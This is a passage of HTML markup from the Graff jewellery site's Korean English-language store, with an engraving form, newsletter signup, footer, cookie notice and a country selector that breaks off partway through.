            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/kr-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>Graff Diamonds Branches Limited | Name of Representatives : Arnaud Lionel Bastien, Alexander Peter Molla | Shilla Hotel 1F, 249 Dongho-ro, Jung-gu, Seoul | CS Contact : 02-2256-6818 | clientservices.kr@graff.com | Business Registration No. : 201-84-03070 | Mail Order Sales Registration No. : 2022-서울중구-1079</p>
		<p>We are registered with KCP's Purchase Protection Service (Escrow) to ensure secure transactions. (<a href="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwdc675bd2/files/Certificate of Escrow Service.pdf" target="_blank" style="font-weight:bold; color:#000000;" rel="nofollow noopener noreferrer">Verify registration</a>)</p>
	</div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/kr-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
